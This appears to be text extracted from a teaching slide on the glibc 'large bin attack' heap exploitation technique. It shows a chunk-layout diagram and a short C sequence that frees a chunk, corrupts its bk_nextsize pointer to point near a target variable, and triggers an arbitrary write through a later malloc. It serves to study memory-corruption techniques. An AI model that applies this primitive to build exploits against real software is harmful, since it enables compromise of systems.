 chunk(p1) prev_size
0x431
p1 fd
bk
fd_nextsize
bk_nextsize
...
chunk(g1) prev_size
0x21
g1 fd
...
41 size_t target = 0;
43 size_t *p1 = malloc(0x428);
45 size_t *g1 = malloc(0x18);
50 size_t *p2 = malloc(0x418);
53 size_t *g2 = malloc(0x18);
58 free(p1);
60 size_t *g3 = malloc(0x438);
65 free(p2);
72 p1[3] = (size_t)((&target)-4);
77 size_t *g4 = malloc(0x438);
&target 0